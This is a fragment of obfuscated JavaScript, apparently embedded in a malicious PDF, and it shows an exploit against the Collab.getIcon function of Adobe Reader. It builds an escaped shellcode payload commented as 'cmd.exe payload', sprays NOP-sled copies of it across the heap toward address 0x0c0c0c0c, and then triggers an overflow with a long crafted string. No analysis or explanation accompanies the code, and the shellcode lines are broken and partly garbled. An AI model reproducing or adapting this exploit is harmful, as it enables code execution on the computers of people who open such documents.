 }
function updateE() {
var xI = new String("");
if (c.doc.Collab.getIcon) {
var arry = new Array();
// cmd.exe payload
var vvpethya = unescape("%ud3b8%u7458%ud901%u2bcb%ud9c9%u2474%ub1f4%u5a65%u42
f%u4766%ufb49%u941e%uc494%u8389%uacfe%u6ad8%udd95%u0935%uf3a2%u801c%ub2d9%u488c%u2678%u0b5c%u
214%u8248%udcd8%ub3b7%u890b%ue425%uab91%u5210%u5192%uc8fc%u9932%u9def%ubaa1%u0795%u1c9f%uacee
uccee%u0d20%ubecf%ub462%ud949%u9971%u15e3%u3c5a%ub053%u5d89%u6c82%u6648%u07ae%u7ad2%u148a%ub0
7%u23cd%u030e%u7277%u39bc%ubf21%u6423%udf3e%u5d93%uea71%u2a42%u2b4d%ud7b8%u0626%u7de4%ue9b8%u
5ca%u6919%u60cd%u9a13%u4e19%ua74d%uf71c%ub952%uea11%ucba6%u0839%ud1c0%u2527%ud2c7%u10a5%ud8d8
ubd2a%u4a21%u1291%uc8e5%u0389%u229e%ub43a%u5e0e%u24c3%ud4aa%ud71d%u7246%u4a4c%u53de%ufbf6%uc9
var updateX = 39796;
var hWq500CN = vvpethya.length * 2;
var len = 0x400000 - (hWq500CN + 0x38);
var zAdobe = "";
var yarsp = unescape("%u9090%u9090");
var dU = "";
yarsp = s(yarsp, len);
this.zAdobeK = "";
var p5AjK65f = (0x0c0c0c0c - 0x400000) / 0x400000;
var aG = new Date();
for (var vqcQD96y = 0; vqcQD96y < p5AjK65f; vqcQD96y++) {
var lBasic = "";
arry[vqcQD96y] = yarsp + vvpethya;
var u = "";
}
var iAlpha = function() {};
var tUMhNbGw = unescape("%09");
while (tUMhNbGw.length < 0x4000) {
this.gN = false;
tUMhNbGw += tUMhNbGw;
}
var hV = new String("");
var nVE = function() {};
tUMhNbGw = "N." + tUMhNbGw;
c.doc.Collab.getIcon(tUMhNbGw);
}